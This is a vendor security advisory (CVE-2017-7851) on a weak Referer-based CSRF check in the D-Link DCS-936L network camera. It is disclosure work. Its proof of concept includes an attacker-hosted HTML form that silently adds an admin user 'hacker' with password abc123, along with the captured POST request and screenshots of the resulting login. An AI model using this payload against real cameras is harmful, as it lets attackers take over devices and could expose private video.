# Qualys Security Advisory QSA-2017-03-26

March 26, 2017

# **D-Link Network Camera DCS-936L Weak CSRF Protection Vulnerability**

### SYNOPSIS:

D-Link DCS-936L camera implements CSRF protection which can be bypassed easily.

Reference: - http://us.dlink.com/product-category/home-solutions/view/network-cameras/

CVE: http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=2017-7851

## **VULNERABILITY DETAILS:**

#### Lab Setup:

- 1. Target Camera: D-Link DCS-936L with latest firmware version 1.02.01
- 2. Target IP Address: 192.168.100.6
- 3. Site Hosting CSRF page: <u>http://174.138.67.126</u>
- 4. CSRF URL: http://174.138.67.126/192.168.100.6.html

#### **Vulnerable/Tested Version:**

D-Link DCS-936L running firmware version 1.02.01 is affected. Other models may also be affected.

#### Vulnerability: Cross-Site-Request-Forgery (CSRF) Bypass

D-Link DCS-936L prevents CSRF attack by looking at '*Referer*' header. The '*Referer*' IP should match with the one in '*HOST*' header. If it does not, HTTP 403 is returned in the response.

However, this device does not perform a strict check on '*Referer*' header. It seems that it looks for the device's IP address (which is the one in '*HOST*' header) anywhere in the '*Referer*' header. If found, it happily accepts the request.

An unauthenticated, remote attacker could host a malicious site that makes requests to the victim's device without having credentials.

#### **<u>Risk Factor</u>: Low**

## Impact:

If a victim is logged into camera's web console and visits a malicious site hosting a <**Target\_Device\_IP.HTML**> from another tab in the same browser, the malicious site can send requests to

victim's device. An attacker can add a new user, replace the firmware with malicious one or connect victim's device to rogue Wireless Network.

<u>Note:</u> An attacker can easily find out public IP address of victim's device on Shodan or similar search engines to create **<Target\_Device\_IP.HTML>** file

CVSS Score: AV: N/AC: M/AU: N/C:C/I: C/A:C

## **Proof-Of-Concept:**

1. Attacker hosts a '192.168.100.6.html' on 174.138.67.126



**Note:** This request can be sent over HTTPS. The only reason I am sending it over HTTP is to avoid Browser's warning for BurpSuite Proxy.

2. Victim logs into his device.

| <b>(</b> | ) 192.168.100.6/eng/main | Frame.cgi?nav=Status#   | ŧ                                                                                 |                               | G                          | 💣 🔍 Search          | \$                                   |
|----------|--------------------------|-------------------------|-----------------------------------------------------------------------------------|-------------------------------|----------------------------|---------------------|--------------------------------------|
| INT      | ✓ ■ ♦ SQL+ XSS+ End      | cryption+ Encoding+ Oth | ner+                                                                              |                               |                            |                     |                                      |
|          | 2d URL                   |                         |                                                                                   |                               |                            |                     |                                      |
| •• -•    | it URL                   |                         |                                                                                   |                               |                            |                     |                                      |
| ● Exec   | ecute                    |                         |                                                                                   |                               |                            |                     |                                      |
|          | Enable Post data         | Enable Referrer         |                                                                                   |                               |                            |                     |                                      |
|          |                          | Product: DCS-936L       |                                                                                   |                               |                            |                     | Firmware Version:1.02                |
|          |                          |                         |                                                                                   |                               |                            |                     |                                      |
|          |                          | <b>D-Lin</b>            | lk                                                                                |                               |                            |                     |                                      |
|          |                          |                         |                                                                                   |                               |                            |                     |                                      |
|          |                          | DCS-936L                | LIVE VIDEO                                                                        | SETUP                         | MAINTENANCE                | STATUS              | HELP                                 |
|          |                          | Device Info             | DEVICE INFO                                                                       |                               |                            |                     | Helpful Hints                        |
|          |                          | Log                     |                                                                                   | nection details are displayed | l on this page. The firmwa | are version is also | This page displays all               |
|          |                          | Logout                  | displayed here.                                                                   |                               |                            |                     |                                      |
|          |                          |                         |                                                                                   |                               |                            |                     | the information about                |
|          |                          |                         | INFORMATION                                                                       |                               |                            |                     |                                      |
|          |                          |                         |                                                                                   | DCS-5                         | 936L                       |                     | the information about the camera and |
|          |                          |                         | INFORMATION                                                                       |                               | 936L<br>/1/1 01:53:01      |                     | the information about the camera and |
|          |                          |                         | INFORMATION<br>Camera Name                                                        |                               | /1/1 01:53:01              |                     | the information about the camera and |
|          |                          |                         | INFORMATION<br>Camera Name<br>Time & Date                                         | 2016                          | /1/1 01:53:01              |                     | the information about the camera and |
|          |                          |                         | INFORMATION<br>Camera Name<br>Time & Date<br>Firmware Version                     | 2016,<br>1.02.                | /1/1 01:53:01<br>01        |                     | the information about the camera and |
|          |                          |                         | INFORMATION<br>Camera Name<br>Time & Date<br>Firmware Version<br>Hardware Version | 2016,<br>1.02.<br>A<br>2.1.0  | /1/1 01:53:01<br>01        |                     | the information about the camera and |

3. Victim then visits attackers site <a href="http://174.138.67.126/192.168.100.6.html">http://174.138.67.126/192.168.100.6.html</a>

| D-LINK CORPORATION   WIRE × New Tab × +          |                |
|--------------------------------------------------|----------------|
| ( ) http://174.138.67.126/192.168.100.6.html     | →  ✓  Q Search |
| INT V = • SQL+ XSS+ Encryption+ Encoding+ Other+ |                |
| a Load URL                                       |                |
| Split URL                                        |                |
| Execute                                          |                |
|                                                  |                |
|                                                  |                |
| Enable Post data Enable Referrer                 |                |
|                                                  |                |
|                                                  |                |
|                                                  |                |
|                                                  |                |

4. Above request adds a new user 'Hacker' which reboots the web server.

| D-LINK CORPORATION   WIRE × http://192.168tools_admin.cgi                                                                                                    | × +                   |
|----------------------------------------------------------------------------------------------------|-----------------------|
| ( I92.168.100.6/eng/admin/tools_admin.cgi                                                                                                    |                       |
| INT V = • SQL+ XSS+ Encryption+ Encoding+ Other+                                                                                                    |                       |
| Load URL       Split URL       Execute                                                                                                    |                       |
|                                                                                                    |                       |
| Enable Post data Enable Referrer                                                                                                    |                       |
| ADMIN                                                                                                    |                       |
| account(s). You can also configure a unique name for your camera, and<br>Display) feature in order to display camera name and time stamp for both<br>your camera.<br>Changes saved.<br>Camera Web Server is currently restarting, please wait 18 seconds.<br>ADMIN PASSWORD SETTING |                       |
| Old Password                                                                                                    | 30 characters maximum |
| New Password                                                                                                    | 30 characters maximum |
| Confirm New Password                                                                                                    |                       |
| Save                                                                                                    |                       |
| ADD USER ACCOUNT                                                                                                    |                       |
| User Name                                                                                                    | 30 characters maximum |
| New Password                                                                                                    | 30 characters maximum |
| Confirm New Password                                                                                                    |                       |
| Add 20 users maximum                                                                                                    |                       |

5. Request in BurpSuite:

|                                                                                                    |                                                                                                    |                                     | . jo: poono. jo                                                                                                    |                         |   |     | 200     |         | ~ر   | 102.100.100.0  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|---|-----|---------|---------|------|----------------|
| 1596                                                                                                    | http://174.138.67.126                                                                                                    | GET                                 | /192.168.100.6.html                                                                                                    |                         |   | 200 | 780     | HTML    | html | 174.138.67.126 |
| 1597                                                                                                    | http://192.168.100.6                                                                                                    | POST                                | /eng/admin/tools_admin.cgi                                                                                               | ✓                       |   | 200 | 8501    | XML     | cgi  | 192.168.100.6  |
| 1598                                                                                                    | http://192.168.100.6                                                                                                    | GET                                 | /eng/admin/tools_admin.xsl                                                                                               |                         |   | 304 | 250     |         | xsl  | 192.168.100.6  |
| 1601                                                                                                    | http://192.168.100.6                                                                                                    | GET                                 | /eng/js/jquery.js                                                                                                    |                         |   | 304 | 257     | script  | js   | 192.168.100.6  |
| 1602                                                                                                    | http://192.168.100.6                                                                                                    | GET                                 | /eng/js/make.js                                                                                                    |                         |   | 304 | 257     | script  | js   | 192.168.100.6  |
| 1603                                                                                                    | http://192.168.100.6                                                                                                    | GET                                 | /eng/js/ajax.js                                                                                                    |                         |   | 304 | 256     | script  | js   | 192.168.100.6  |
| 1604                                                                                                    | http://192.168.100.6                                                                                                    | GET                                 | /eng/js/frameAutoSize.js                                                                                                 |                         |   | 304 | 257     | script  | js   | 192.168.100.6  |
| 1605                                                                                                    | http://192.168.100.6                                                                                                    | GET                                 | /eng/js/public.js                                                                                                    |                         |   | 304 | 257     | script  | js   | 192.168.100.6  |
| 1606                                                                                                    | http://192.168.100.6                                                                                                    | GET                                 | /eng/js/admin.js                                                                                                    |                         |   | 304 | 257     | script  | js   | 192.168.100.6  |
| -                                                                                                    |                                                                                                    |                                     |                                                                                                    |                         |   |     |         |         |      |                |
| Raw<br>Serve:<br>Last-<br>ETag:<br>Accep<br>Vary:<br>Conte:<br>Conne                                                                                                    | <pre>: Apache/2.2.22 (Uk<br/>Modified: Sun, 26 Me<br/>"20255-1f7-54b9ce40<br/>Ranges: bytes<br/>Accept-Encoding<br/>nt-Length: 503<br/>stion: close<br/>nt-Type: text/html</pre>                                                                                                    | ountu)<br>ar 2017 0                 | 9:22:29 GMT                                                                                                    |                         |   |     |         |         |      |                |
| <body:< td=""><td><pre>&gt; <form a<="" id="CSRF" td=""><td>/pe="hidd<br/>/pe="hidd<br/>/pe="hidd</td><td>ttp://192.168.100.6/eng/adm<br/>en" name="user" value="hack<br/>en" name="action" value="se<br/>en" name="password" value="</td><td>er"&gt;<br/>t"&gt;<br/>abc123"&gt;</td><td>-</td><td>-</td><td>method=</td><td>"POST"&gt;</td><td></td><td></td></form></pre></td></body:<> | <pre>&gt; <form a<="" id="CSRF" td=""><td>/pe="hidd<br/>/pe="hidd<br/>/pe="hidd</td><td>ttp://192.168.100.6/eng/adm<br/>en" name="user" value="hack<br/>en" name="action" value="se<br/>en" name="password" value="</td><td>er"&gt;<br/>t"&gt;<br/>abc123"&gt;</td><td>-</td><td>-</td><td>method=</td><td>"POST"&gt;</td><td></td><td></td></form></pre> | /pe="hidd<br>/pe="hidd<br>/pe="hidd | ttp://192.168.100.6/eng/adm<br>en" name="user" value="hack<br>en" name="action" value="se<br>en" name="password" value=" | er"><br>t"><br>abc123"> | - | -   | method= | "POST"> |      |                |

6. Browser sends add new user request to the target device 192.168.100.6.

Referer header is set to <u>http://174.138.67.126/192.100.6.html</u>. As this contains the IP address of the device (192.168.100.6), this request is processed successfully.

| Filter: | Hiding CSS, image and genera | al binary c | ontent                     |                     |        |        |        |        |           |
|---------|------------------------------|-------------|----------------------------|---------------------|--------|--------|--------|--------|-----------|
| # 🔺     | Host                         | Method      | URL                        | Params              | Edited | Status | Length | MIME t | Extension |
| 1595    | http://192.168.100.6         | GET         | /js/public.js              |                     |        | 404    | 263    | HTML   | js        |
| 1596    | http://174.138.67.126        | GET         | /192.168.100.6.html        |                     |        | 200    | 780    | HTML   | html      |
| 1597    | http://192.168.100.6         | POST        | /eng/admin/tools_admin.cgi | <ul><li>✓</li></ul> |        | 200    | 8501   | XML    | cgi       |
| 1598    | http://192.168.100.6         | GET         | /eng/admin/tools_admin.xsl |                     |        | 304    | 250    |        | xsl       |
| 1601    | http://192.168.100.6         | GET         | /eng/js/jquery.js          |                     |        | 304    | 257    | script | js        |
| 1602    | http://192.168.100.6         | GET         | /eng/js/make.js            |                     |        | 304    | 257    | script | js        |
| 1603    | http://192.168.100.6         | GET         | /eng/js/ajax.js            |                     |        | 304    | 256    | script | js        |
| 1604    | http://192.168.100.6         | GET         | /eng/js/frameAutoSize.js   |                     |        | 304    | 257    | script | js        |
| 1605    | http://192.168.100.6         | GET         | /eng/js/public.js          |                     |        | 304    | 257    | script | js        |
| 1606    | http://192.168.100.6         | GET         | /eng/js/admin.js           |                     |        | 304    | 257    | script | js        |
|         |                              |             |                            |                     |        |        |        |        |           |

Request Response

RawParamsHeadersHexPOST /eng/admin/tools\_admin.cgi HTTP/1.1Host: 192.168.100.6User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://174.138.67.126/192.168.100.6.htmlCookie: language=eng; usePath=nullAuthorization: Basic YWRtaW46YWJjMTIzConnection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 61

user=hacker&action=set&password=abc123&confirmPassword=abc123

# 7. Server response shows user hacker added successfully:

|                                                                                                    |                            |                                                                            |                            |              |      |      |        | -       |
|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------------------------------------------------------|----------------------------|--------------|------|------|--------|---------|
| 1596                                                                                                    | http://174.138.67.126      | GET                                                                        | /192.168.100.6.html        |              | 200  | 780  | HTML   | html    |
| 1597                                                                                                    | http://192.168.100.6       | POST                                                                       | /eng/admin/tools_admin.cgi | $\checkmark$ | 200  | 8501 | XML    | cgi     |
| 1598                                                                                                    | http://192.168.100.6       | GET                                                                        | /eng/admin/tools_admin.xsl |              | 304  | 250  |        | xsl     |
| 1601                                                                                                    | http://192.168.100.6       | GET                                                                        | /eng/js/jquery.js          |              | 304  | 257  | script | js      |
| 1602                                                                                                    | http://192.168.100.6       | GET                                                                        | /eng/js/make.js            |              | 304  | 257  | script | js      |
| 1603                                                                                                    | http://192.168.100.6       | GET                                                                        | /eng/js/ajax.js            |              | 304  | 256  | script | js      |
| 1604                                                                                                    | http://192.168.100.6       | GET                                                                        | /eng/js/frameAutoSize.js   |              | 304  | 257  | script | js      |
| 1605                                                                                                    | http://192.168.100.6       | GET                                                                        | /eng/js/public.js          |              | 304  | 257  | script | js      |
| 1606                                                                                                    | http://192.168.100.6       | GET                                                                        | /eng/js/admin.js           |              | 304  | 257  | script | js      |
| -                                                                                                    | 11102.100.100.0            | 021                                                                        | , ong. jo. dan in . jo     |              | <br> | 201  | oonpe  | <u></u> |
|                                                                                                    |                            |                                                                            |                            |              |      | _    |        |         |
| Requ                                                                                                    | lest Response              |                                                                            |                            |              |      |      |        |         |
|                                                                                                    |                            |                                                                            |                            |              |      |      |        |         |
| Raw                                                                                                    | Headers Hex XML            |                                                                            |                            |              | <br> |      |        |         |
| <user< td=""><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></user<>                                 |                            |                                                                            |                            |              |      |      |        |         |
| <name:<br><td>&gt;admin</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></name:<br>                        | >admin                     |                                                                            |                            |              |      |      |        |         |
|                                                                                                    | inistrators>               |                                                                            |                            |              |      |      |        |         |
| <user:< td=""><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></user:<>                               |                            |                                                                            |                            |              |      |      |        |         |
| <max></max>                                                                                                    | 20                         |                                                                            |                            |              |      |      |        |         |
|                                                                                                    | >1                         |                                                                            |                            |              |      |      |        |         |
| <user< td=""><td>&gt;<br/>&gt;<mark>hacker</mark></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></user<> | ><br>> <mark>hacker</mark> |                                                                            |                            |              |      |      |        |         |
| <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                               |                            |                                                                            |                            |              |      |      |        |         |
| <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                               |                            |                                                                            |                            |              |      |      |        |         |
|                                                                                                    | Ipv4Addr>192.168.100       | .6 <td>Ipv4Addr&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> | Ipv4Addr>                  |              |      |      |        |         |
| <td>-</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                              | -                          |                                                                            |                            |              |      |      |        |         |
| <td>t&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                          | t>                         |                                                                            |                            |              |      |      |        |         |
|                                                                                                    |                            |                                                                            |                            |              |      |      |        |         |

? < + > hacker

| D-LINK CORPORATION   WIRE $	imes$ http://192.168tools_admin.cgi $	imes$ + |
|---------------------------------------------------------------------------|
| ( I92.168.100.6/eng/admin/tools_admin.cgi                                 |
| INT - SQL+ XSS+ Encryption+ Encoding+ Other+                              |
| <ul> <li>in Load URL</li> <li>in Split URL</li> <li>in Execute</li> </ul> |
| Enable Post data Enable Referrer                                          |
| ADD USER ACCOUNT                                                          |
| User Name 30 characters maximum                                           |
| New Password 30 characters maximum                                        |
| Confirm New Password Add 20 users maximum                                 |
| USER LIST                                                                 |
| User Name hacker V Delete                                                 |
| AUTHENTICATION                                                            |
| RTSP Authentication     HTTP Authentication                               |
| Snapshot URL Authentication                                               |
| (http://192.168.100.6/image/jpeg.cgi) Save                                |
| DEVICE SETTING                                                            |
| Camera Name DCS-936L 36 characters maximum                                |

8. Attacker can now log into the device as hacker/abc123

|                                                                                                    | Product: DCS-936L                                                                                                    |                                    |                                                                                              |                                                              |                                                          |                                     |                         | Firmw | are Version: 1.02                                                          | 2                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------|-------------------------------------|-------------------------|-------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | D-Li                                                                                                    | <b>1k</b>                          |                                                                                              |                                                              |                                                          |                                     |                         |       |                                                                            |                                                                                                    |
|                                                                                                    | DCS-936L                                                                                                    | Ľ                                  | IVE VIDEO                                                                                    | SETUP                                                        | м                                                        | AINTENANCE                          | STATUS                  |       | HELP                                                                       |                                                                                                    |
|                                                                                                    | ●                                                                                                    | LIVE                               | VIDEO                                                                                        |                                                              |                                                          |                                     |                         |       |                                                                            |                                                                                                    |
|                                                                                                    | Camera                                                                                                    |                                    | ection shows your<br>t resolution is x                                                       | camera's live video                                          | . You can control y                                      | your settings u                     | sing the buttons below. |       |                                                                            |                                                                                                    |
|                                                                                                    | Logout                                                                                                    | LIVE                               | VIDEO                                                                                        |                                                              |                                                          |                                     |                         |       |                                                                            |                                                                                                    |
|                                                                                                    | Please select a                                                                                                    |                                    |                                                                                              |                                                              |                                                          |                                     |                         |       |                                                                            |                                                                                                    |
|                                                                                                    |                                                                                                    |                                    |                                                                                              |                                                              |                                                          |                                     |                         |       |                                                                            |                                                                                                    |
| 2 DOM Explorer Console 😫                                                                                                    |                                                                                                    | work 🖻                             | Performance                                                                                  | Memory E                                                     | mulation                                                 |                                     |                         |       |                                                                            | 🖵 11 👂 🗧                                                                                                    |
| 12 DOM Explorer Console 😣                                                                                                    |                                                                                                    | 0                                  | Performance                                                                                  | Memory E                                                     | mulation                                                 |                                     |                         |       |                                                                            |                                                                                                    |
| • • • • • • • • • • • • • • • • • • •                                                                                                    | 1 Debugger Net                                                                                                    | nt type                            | Performance<br>Result /<br>Description                                                       | Memory E<br>Content type                                     | mulation<br>Received                                     | Time                                | Initiator /<br>Type     | 0m:   | 5                                                                          | Find (Ctrl+F)<br>Body Parameters Cookies Timing                                                                                                    |
|                                                                                                    | 1 Debugger Net                                                                                                    | nt type                            | Result /                                                                                     |                                                              |                                                          | Time<br>629.28 ms                   |                         | 0m:   | Request l                                                                  | _                                                                                                    |
| ame /<br>ath<br>veView.cgi?nav=Live                                                                                                    | 1 Debugger Net                                                                                                    | nt type<br>Method                  | Result /<br>Description<br>200                                                               | Content type                                                 |                                                          |                                     | Туре                    |       | Request Request I                                                          | Find (Ctrl+F)<br>Body Parameters Cookies Timin<br>JRL: http://192.168.100.6/eng/liveView.cgi7                                                                                                    |
|                                                                                                    | I     Debugger     Net       Image: Second second second         | Method<br>GET                      | Result /<br>Description<br>200<br>OK<br>304                                                  | Content type<br>text/xml                                     | Received                                                 | 629.28 ms                           | Type<br>document        |       | Request I<br>Request I<br>Status Co<br>Reque                               | Find (Ctrl+F)<br>Body Parameters Cookies Timiny<br>RL: http://192.168.100.6/eng/liveView.cgi<br>Wethod: GET<br>de: 200 / OK<br>st Headers                                                                 |
| ame /<br>ath eView.cgi?nav=Live vp://192.168.100.6/eng/ ve/iew.csi tp://192.168.100.6/eng/ vsisic.css tp://192.168.100.6/eng/ ve/iew.csi eview.css tp://192.168.100.6/eng/ ve/iew.css tp://192.168.100.6/eng/ vsisic.ss tp://192.168.100.6/eng/ vsisic.ss tp://192.168.100.6/eng/ vsisic | Debugger         Net           Image: Second second sec          | Method<br>GET<br>GET               | Result /<br>Description<br>200<br>OK<br>304<br>Not Modified<br>200                           | Content type<br>text/xml<br>text/xsl                         | Received<br>(from cache)                                 | 629.28 ms<br>10.97 ms               | Type<br>document        |       | Request I<br>Request I<br>Status Co<br>Accept: te                          | Find (Ctrl+F)<br>Body Parameters Cookies Timiny<br>JRL: http://192.168.100.6/eng/liveView.cgfi<br>Vethod: GET<br>de: 200 / OK                                                                             |
|                                                                                                    | Debugger         Net           Image: Second second sec          | Method<br>GET<br>GET<br>GET        | Result /<br>Description<br>200<br>OK<br>304<br>Not Modified<br>200<br>OK<br>200              | Content type<br>text/xml<br>text/xsl<br>text/css             | Received<br>(from cache)<br>(from cache)                 | 629.28 ms<br>10.97 ms<br>0 s        | Type<br>document        |       | Request I<br>Request I<br>Status Co<br>Accept: to<br>Accept-Li             | Find (Ctrl+F) Body Parameters Cookies Timin ML http://192.168.100.6/eng/liveView.cgi dethod: GET det 200 / OK st Headers ext/html, application/xhtml+xml, image/par ncoding: gzip, deflate anguage: en-US |
| ame /<br>ath<br>veView.cgi?nav=Live<br>tpc//192.168.100.6/eng/<br>veView.xsl                                                                                                    | Debugger     Net       Image: Second second second | Method<br>GET<br>GET<br>GET<br>GET | Result /<br>Description<br>200<br>OK<br>304<br>Not Modified<br>200<br>OK<br>200<br>OK<br>200 | Content type<br>text/xml<br>text/xsl<br>text/css<br>text/css | Received<br>(from cache)<br>(from cache)<br>(from cache) | 629.28 ms<br>10.97 ms<br>0 s<br>0 s | Type<br>document        |       | Request I<br>Request I<br>Status Co<br>Accept-Et<br>Accept-La<br>Authoriza | Find (Ctrl+F) Body Parameters Cookies Timin RL: http://192.168.100.6/eng/liveView.cgi det: 200 / OK st Headers ext/html, application/xhtml+xml, image/prr acoding: gzip, deflate                          |

#### **CREDITS:**

The discovery and documentation of this vulnerability was conducted by **Kapil Khot**, Qualys Vulnerability Signature/Research Team.

# **CONTACT:**

For more information about the Qualys Security Research Team, visit our website at <u>http://www.qualys.com</u> or send email to <u>research@qualys.com</u>

# **LEGAL NOTICE:**

The information contained within this advisory is Copyright (C) 2017 Qualys Inc. It may be redistributed provided that no fee is charged for distribution and that the advisory is not modified in any way.